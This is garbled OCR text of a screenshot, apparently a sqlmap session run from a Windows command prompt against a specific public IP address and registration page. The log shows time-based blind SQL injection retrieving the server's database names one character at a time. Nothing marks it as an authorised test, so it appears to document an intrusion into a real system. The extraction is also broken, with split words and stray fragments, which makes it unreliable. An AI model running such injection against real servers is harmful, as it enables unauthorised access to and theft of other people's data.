 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://218.28.59.186:522/Register/...
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[12:41:13] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[12:41:24] [INFO] adjusting time delay to 1 second due to good response times
8
[12:41:24] [INFO] retrieved: m
[12:41:34] [ERROR] invalid character detected. retrying..
[12:41:34] [WARNING] increasing time delay to 2 seconds
aster
[12:42:16] [INFO] retrieved: model
[12:43:05] [INFO] retrieved: msdb
[12:43:41] [INFO] retrieved:
[12:43:51] [ERROR] invalid character detected. retrying..
[12:43:51] [WARNING] increasing time delay to 3 seconds
North
[12:45:22] [ERROR] invalid character detected. retrying..
[12:45:22] [WARNING] increasing time delay to 4 seconds
win
[12:46:40] [ERROR] invalid character detected. retrying..
[12:46:40] [WARNING] increasing time delay to 5 seconds
d
[12:47:02] [INFO] retrieved: pubs
[12:48:33] [INFO] retrieved: Resources
[12:51:27] [INFO] retrieved: t_
360库带计划